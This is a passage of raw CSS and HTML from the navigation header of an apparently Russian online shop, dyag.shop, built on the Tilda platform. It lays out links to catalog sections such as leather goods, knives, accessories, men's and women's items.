  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 320px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679284"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 1018px);;
  width: 162px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679284"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 814px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 820px);;
    width: 146px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 584px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679290"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 20px);;
  width: 87px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679290"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 4px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 4px);;
    width: 79px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -434px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679301"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 536px);;
  width: 94px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679301"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 477px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 477px);;
    width: 85px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 186px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1724690926454"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 663px);;
  width: 64px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1724690926454"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  135pxpx;;
    left:  calc(50% - 480px + 262pxpx);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  -75pxpx;;
    left:  calc(50% - 320px + 262pxpx);;
    width: 36px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  -135pxpx;;
    left:  calc(50% - 160px + -94pxpx);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490598946" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="175"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="85" 																																																
																																															
				 data-artboard-height-res-480="85" 																																																
																																															
				 data-artboard-height-res-640="85" 																																																
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490598946"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490598946"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679153' data-elem-id='1662008679153' data-elem-type='image'
				data-field-top-value="55"
		data-field-left-value="1107"
		 data-field-height-value="24" 		 data-field-width-value="24" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="96" 		 data-field-fileheight-value="96" 																				 data-field-heightmode-value="hug" 				
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="30" 				 data-field-left-res-320-value="-113" 																 data-field-axisx-res-320-value="right" 				 data-field-container-res-320-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="30" 				 data-field-left-res-480-value="-122" 																 data-field-axisx-res-480-value="right" 				 data-field-container-res-480-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="-142" 				 data-field-height-res-640-value="24" 												 data-field-axisx-res-640-value="right" 				 data-field-container-res-640-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="894" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="#search"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg' alt='' imgfield='tn_img_1662008679153' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679161' data-elem-id='1662008679161' data-elem-type='image'
				data-field-top-value="55"
		data-field-left-value="1161"
		 data-field-height-value="24" 		 data-field-width-value="24" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="96" 		 data-field-fileheight-value="96" 																				 data-field-heightmode-value="hug" 				
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="30" 				 data-field-left-res-320-value="-74" 																 data-field-axisx-res-320-value="right" 				 data-field-container-res-320-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="30" 				 data-field-left-res-480-value="-78" 																 data-field-axisx-res-480-value="right" 				 data-field-container-res-480-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="-98" 				 data-field-height-res-640-value="24" 												 data-field-axisx-res-640-value="right" 				 data-field-container-res-640-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="938" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="#opencart"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg' alt='' imgfield='tn_img_1662008679161' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679169' data-elem-id='1662008679169' data-elem-type='text'
				data-field-top-value="50"
		data-field-left-value="507"
		 data-field-height-value="41" 		 data-field-width-value="181" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="22" 				 data-field-left-res-320-value="-6" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="22" 				 data-field-left-res-480-value="27" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="22" 				 data-field-left-res-640-value="27" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="50" 				 data-field-left-res-960-value="377" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/"style="color: inherit">dyag.shop</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679175' data-elem-id='1662008679175' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="18"
		 data-field-height-value="19" 		 data-field-width-value="214" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-446" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="-6" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="4" 								 data-field-width-res-960-value="148" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/gift"style="color: inherit">Подарочный сертификат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679183' data-elem-id='1662008679183' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="225"
		 data-field-height-value="19" 		 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-236" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="122" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="122" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/about"style="color: inherit">О нас</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679188' data-elem-id='1662008679188' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="303"
		 data-field-height-value="19" 		 data-field-width-value="74" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-158" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="200" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="200" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/#contact"style="color: inherit">Контакты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679193' data-elem-id='1662008679193' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="409"
		 data-field-height-value="19" 		 data-field-width-value="28" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-52" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="306" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="306" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/#faq"style="color: inherit">Faq</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679197' data-elem-id='1662008679197' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="932"
		 data-field-height-value="19" 		 data-field-width-value="128" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="450" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="729" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="729" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679201' data-elem-id='1662008679201' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="750"
		 data-field-height-value="19" 		 data-field-width-value="177" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="288" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="607" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="607" 								 data-field-width-res-960-value="79" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662008679201'>Сделано в России</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679207' data-elem-id='1662008679207' data-elem-type='shape'
				data-field-top-value="66"
		data-field-left-value="737"
		 data-field-height-value="5" 		 data-field-width-value="5" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-205" 				 data-field-left-res-320-value="276" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-144" 				 data-field-left-res-640-value="594" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="66" 				 data-field-left-res-960-value="594" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679222' data-elem-id='1662008679222' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="446"
		 data-field-height-value="25" 		 data-field-width-value="57" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="70" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="394" 								 data-field-width-res-640-value="52" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="394" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/leather_goods"style="color: inherit">Кожа</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679242' data-elem-id='1662008679242' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="140"
		 data-field-height-value="25" 		 data-field-width-value="118" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-272" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="114" 								 data-field-width-res-640-value="107" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="114" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/man"style="color: inherit">Мужчинам</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679263' data-elem-id='1662008679263' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="291"
		 data-field-height-value="25" 		 data-field-width-value="122" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-104" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="252" 								 data-field-width-res-640-value="111" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="252" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/woman"style="color: inherit">Женщинам</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679267' data-elem-id='1662008679267' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="854"
		 data-field-height-value="25" 		 data-field-width-value="132" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="410" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="669" 								 data-field-width-res-640-value="120" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="669" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/catalogaks"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679279' data-elem-id='1662008679279' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="760"
		 data-field-height-value="25" 		 data-field-width-value="61" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="320" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="583" 								 data-field-width-res-640-value="55" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="583" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679284' data-elem-id='1662008679284' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="1018"
		 data-field-height-value="25" 		 data-field-width-value="162" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="584" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="820" 								 data-field-width-res-640-value="146" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="814" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="#submenu:Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679290' data-elem-id='1662008679290' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="20"
		 data-field-height-value="25" 		 data-field-width-value="87" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-434" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="4" 								 data-field-width-res-640-value="79" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="4" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/catalog"style="color: inherit">Каталог</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679301' data-elem-id='1662008679301' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="536"
		 data-field-height-value="25" 		 data-field-width-value="94" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="186" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="477" 								 data-field-width-res-640-value="85" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="477" 								 data-field-width-res-960-value="1" 																																																																																																																								
